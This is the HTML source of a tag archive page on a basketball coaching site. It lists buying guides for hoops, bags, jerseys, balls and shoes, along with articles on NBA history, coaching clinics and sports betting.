                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://learntocoachbasketball.com/">
                <img src="https://learntocoachbasketball.com/wp-content/uploads/2020/03/Learn-Basketball-Logo.png" alt=""  width="300" height="249"/>
                <span class="td-visual-hidden">Learn Basketball</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-106"><a href="https://learntocoachbasketball.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-467"><a href="https://learntocoachbasketball.com/category/basketball-bags/">Basketball Bags</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-468"><a href="https://learntocoachbasketball.com/category/basketball-jersey/">Basketball Jersey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-469"><a href="https://learntocoachbasketball.com/category/basketball-shoes/">Basketball Shoes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://learntocoachbasketball.com/category/tips-tricks/">Tips &#038; Tricks</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

    <div data-rocket-location-hash="2bf6476a0fd7917c342cbab2dd7f0ef6" class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://learntocoachbasketball.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Basketball</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Basketball</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-inground-basketball-hoop/"  rel="bookmark" class="td-image-wrap " title="15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Best Inground Basketball Hoops" title="15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality" /></a></div>                <a href="https://learntocoachbasketball.com/category/basketball-hoop/" class="td-post-category">Basketball Hoop</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-inground-basketball-hoop/"  rel="bookmark" title="15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality">15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/awilda/">Awilda Means</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T03:53:27+00:00" >January 15, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/best-inground-basketball-hoop/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-basketball-backpack/"  rel="bookmark" class="td-image-wrap " title="10 Best Basketball Backpack With Ball Compartment 2024 &#8211; Top Basketball Accessories" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Basketball-Backpack-With-Ball-Compartment-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Basketball-Backpack-With-Ball-Compartment-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Basketball-Backpack-With-Ball-Compartment-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Best Basketball Backpack With Ball Compartment" title="10 Best Basketball Backpack With Ball Compartment 2024 &#8211; Top Basketball Accessories" /></a></div>                <a href="https://learntocoachbasketball.com/category/basketball-bags/" class="td-post-category">Basketball Bags</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-basketball-backpack/"  rel="bookmark" title="10 Best Basketball Backpack With Ball Compartment 2024 &#8211; Top Basketball Accessories">10 Best Basketball Backpack With Ball Compartment 2024 &#8211; Top Basketball...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/knazmilos/">Kane Dane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:47:29+00:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/best-basketball-backpack/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/what-to-wear-playing-basketball/"  rel="bookmark" class="td-image-wrap " title="What To Wear When Playing Basketball: Make Your Checklist" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2023/09/What-To-Wear-When-Playing-Basketball-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2023/09/What-To-Wear-When-Playing-Basketball-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2023/09/What-To-Wear-When-Playing-Basketball-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="What To Wear When Playing Basketball" title="What To Wear When Playing Basketball: Make Your Checklist" /></a></div>                <a href="https://learntocoachbasketball.com/category/basket-ball/" class="td-post-category">Basket Ball</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/what-to-wear-playing-basketball/"  rel="bookmark" title="What To Wear When Playing Basketball: Make Your Checklist">What To Wear When Playing Basketball: Make Your Checklist</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/awilda/">Awilda Means</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T16:03:28+00:00" >January 11, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/what-to-wear-playing-basketball/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-basketball/"  rel="bookmark" class="td-image-wrap " title="Best Basketball 2024 &#8211; Review &#038; Buying Guide" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/01/Best-Basketball-on-the-market-324x160.png"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/01/Best-Basketball-on-the-market-324x160.png 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/01/Best-Basketball-on-the-market-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Best Basketball on the market" title="Best Basketball 2024 &#8211; Review &#038; Buying Guide" /></a></div>                <a href="https://learntocoachbasketball.com/category/basket-ball/" class="td-post-category">Basket Ball</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-basketball/"  rel="bookmark" title="Best Basketball 2024 &#8211; Review &#038; Buying Guide">Best Basketball 2024 &#8211; Review &#038; Buying Guide</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/knazmilos/">Kane Dane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T01:50:27+00:00" >January 11, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/best-basketball/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-basketball-jersey/"  rel="bookmark" class="td-image-wrap " title="Best Basketball Jersey 2024 – Review &#038; Buying Guide" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2020/04/2020-NBA-Winner-Odds-LeBron-Ja-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2020/04/2020-NBA-Winner-Odds-LeBron-Ja-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2020/04/2020-NBA-Winner-Odds-LeBron-Ja-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Best Basketball Jersey 2024 – Review &amp; Buying Guide" title="Best Basketball Jersey 2024 – Review &#038; Buying Guide" /></a></div>                <a href="https://learntocoachbasketball.com/category/basketball-jersey/" class="td-post-category">Basketball Jersey</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-basketball-jersey/"  rel="bookmark" title="Best Basketball Jersey 2024 – Review &#038; Buying Guide">Best Basketball Jersey 2024 – Review &#038; Buying Guide</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/knazmilos/">Kane Dane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:45:29+00:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/best-basketball-jersey/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-portable-basketball-hoop/"  rel="bookmark" class="td-image-wrap " title="Best Portable Basketball Hoop 2024 &#8211; Review &#038; Buying Guide" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/01/Best-Portable-Basketball-Hoop-Review-Buying-Guide-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/01/Best-Portable-Basketball-Hoop-Review-Buying-Guide-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/01/Best-Portable-Basketball-Hoop-Review-Buying-Guide-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Best Portable Basketball Hoop - Review &amp; Buying Guide" title="Best Portable Basketball Hoop 2024 &#8211; Review &#038; Buying Guide" /></a></div>                <a href="https://learntocoachbasketball.com/category/basketball-hoop/" class="td-post-category">Basketball Hoop</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-portable-basketball-hoop/"  rel="bookmark" title="Best Portable Basketball Hoop 2024 &#8211; Review &#038; Buying Guide">Best Portable Basketball Hoop 2024 &#8211; Review &#038; Buying Guide</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/knazmilos/">Kane Dane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:30:28+00:00" >January 6, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/best-portable-basketball-hoop/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/controversial-moments-in-nba/"  rel="bookmark" class="td-image-wrap " title="4 Most Controversial Moments in NBA History" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/05/Most-Controversial-Moments-in-NBA-History-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/05/Most-Controversial-Moments-in-NBA-History-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/05/Most-Controversial-Moments-in-NBA-History-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="4 Most Controversial Moments in NBA History" /></a></div>                <a href="https://learntocoachbasketball.com/category/basket-ball/" class="td-post-category">Basket Ball</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/controversial-moments-in-nba/"  rel="bookmark" title="4 Most Controversial Moments in NBA History">4 Most Controversial Moments in NBA History</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/knazmilos/">Kane Dane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:50:30+00:00" >January 5, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/controversial-moments-in-nba/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/basketball-uniform-buying-guide/"  rel="bookmark" class="td-image-wrap " title="Basketball Uniform Buying Guide: Differences in Men&#8217;s and Women&#8217;s Uniforms" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/05/basket-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/05/basket-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/05/basket-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Basketball Uniform Buying Guide: Differences in Men&#8217;s and Women&#8217;s Uniforms" /></a></div>                <a href="https://learntocoachbasketball.com/category/basket-ball/" class="td-post-category">Basket Ball</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/basketball-uniform-buying-guide/"  rel="bookmark" title="Basketball Uniform Buying Guide: Differences in Men&#8217;s and Women&#8217;s Uniforms">Basketball Uniform Buying Guide: Differences in Men&#8217;s and Women&#8217;s Uniforms</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/knazmilos/">Kane Dane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T13:15:27+00:00" >January 3, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/basketball-uniform-buying-guide/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/coaching-clinics/"  rel="bookmark" class="td-image-wrap " title="Coaching Clinics &#8211; Basketball Coaches" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/05/Coaching-Clinics-1-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/05/Coaching-Clinics-1-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/05/Coaching-Clinics-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Coaching Clinics" title="Coaching Clinics &#8211; Basketball Coaches" /></a></div>                <a href="https://learntocoachbasketball.com/category/tips-tricks/" class="td-post-category">Tips &amp; Tricks</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/coaching-clinics/"  rel="bookmark" title="Coaching Clinics &#8211; Basketball Coaches">Coaching Clinics &#8211; Basketball Coaches</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/ruby/">Ruby Elihparga</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T13:33:28+00:00" >January 2, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/coaching-clinics/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-leather-basketball/"  rel="bookmark" class="td-image-wrap " title="11 Best Leather Basketball 2024 – Playing the Game at a Professional Level" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/01/Best-Leather-Basketball-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/01/Best-Leather-Basketball-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/01/Best-Leather-Basketball-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Best Leather Basketball" title="11 Best Leather Basketball 2024 – Playing the Game at a Professional Level" /></a></div>                <a href="https://learntocoachbasketball.com/category/basket-ball/" class="td-post-category">Basket Ball</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-leather-basketball/"  rel="bookmark" title="11 Best Leather Basketball 2024 – Playing the Game at a Professional Level">11 Best Leather Basketball 2024 – Playing the Game at a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/knazmilos/">Kane Dane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T15:59:15+00:00" >January 1, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/best-leather-basketball/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://learntocoachbasketball.com/tag/basketball/page/2/" class="page" title="2">2</a><a href="https://learntocoachbasketball.com/tag/basketball/page/3/" class="page" title="3">3</a><a href="https://learntocoachbasketball.com/tag/basketball/page/4/" class="last" title="4">4</a><a href="https://learntocoachbasketball.com/tag/basketball/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" >
<style></style><script type="rocketlazyloadscript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_2";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "60";
block_tdi_1.header_color = "#";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "12";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"></div><div id=tdi_1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/most-popular-sports-for-gamblers-worldwide/"  rel="bookmark" class="td-image-wrap " title="Sports Betting Insights: The Most Popular Sports for Gamblers Worldwide" ><img width="260" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2023/09/Sports-Betting.png"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2023/09/Sports-Betting.png 698w, https://learntocoachbasketball.com/wp-content/uploads/2023/09/Sports-Betting-300x185.png 300w, https://learntocoachbasketball.com/wp-content/uploads/2023/09/Sports-Betting-768x473.png 768w, https://learntocoachbasketball.com/wp-content/uploads/2023/09/Sports-Betting-1536x946.png 1536w, https://learntocoachbasketball.com/wp-content/uploads/2023/09/Sports-Betting-696x429.png 696w, https://learntocoachbasketball.com/wp-content/uploads/2023/09/Sports-Betting-1068x658.png 1068w" sizes="(max-width: 260px) 100vw, 260px"  alt="" title="Sports Betting Insights: The Most Popular Sports for Gamblers Worldwide" /></a></div>                <a href="https://learntocoachbasketball.com/category/betting/" class="td-post-category">Betting</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/most-popular-sports-for-gamblers-worldwide/"  rel="bookmark" title="Sports Betting Insights: The Most Popular Sports for Gamblers Worldwide">Sports Betting Insights: The Most Popular Sports for Gamblers Worldwide</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/isla/">Isla Thomas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:52:29+00:00" >January 18, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/most-popular-sports-for-gamblers-worldwide/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Sports is the best pastime and fun for everyone! This is already a commonly known fact that is popularly circulating among people. It is...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-basketball-shoes-for-kids/"  rel="bookmark" class="td-image-wrap " title="Best Basketball Shoes For Kids 2024 – Review &#038; Buying Guide" ><img width="100" height="70" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/05/Best-Basketball-Shoes-For-Kids-–-Review-Buying-Guide-100x70.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/05/Best-Basketball-Shoes-For-Kids-–-Review-Buying-Guide-100x70.jpg 100w, https://learntocoachbasketball.com/wp-content/uploads/2022/05/Best-Basketball-Shoes-For-Kids-–-Review-Buying-Guide-300x214.jpg 300w, https://learntocoachbasketball.com/wp-content/uploads/2022/05/Best-Basketball-Shoes-For-Kids-–-Review-Buying-Guide.jpg 698w, https://learntocoachbasketball.com/wp-content/uploads/2022/05/Best-Basketball-Shoes-For-Kids-–-Review-Buying-Guide-218x150.jpg 218w, https://learntocoachbasketball.com/wp-content/uploads/2022/05/Best-Basketball-Shoes-For-Kids-–-Review-Buying-Guide-696x497.jpg 696w, https://learntocoachbasketball.com/wp-content/uploads/2022/05/Best-Basketball-Shoes-For-Kids-–-Review-Buying-Guide-588x420.jpg 588w, https://learntocoachbasketball.com/wp-content/uploads/2022/05/Best-Basketball-Shoes-For-Kids-–-Review-Buying-Guide-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Best Basketball Shoes For Kids 2024 – Review &#038; Buying Guide" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-basketball-shoes-for-kids/"  rel="bookmark" title="Best Basketball Shoes For Kids 2024 – Review &#038; Buying Guide">Best Basketball Shoes For Kids 2024 – Review &#038; Buying Guide</a></h3>            <div class="td-module-meta-info">
                <a href="https://learntocoachbasketball.com/category/basketball-shoes/" class="td-post-category">Basketball Shoes</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:26:32+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-inground-basketball-hoop/"  rel="bookmark" class="td-image-wrap " title="15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality" ><img width="100" height="70" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops-100x70.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops-100x70.jpg 100w, https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Inground Basketball Hoops" title="15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-inground-basketball-hoop/"  rel="bookmark" title="15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality">15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality</a></h3>            <div class="td-module-meta-info">
                <a href="https://learntocoachbasketball.com/category/basketball-hoop/" class="td-post-category">Basketball Hoop</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T03:53:27+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

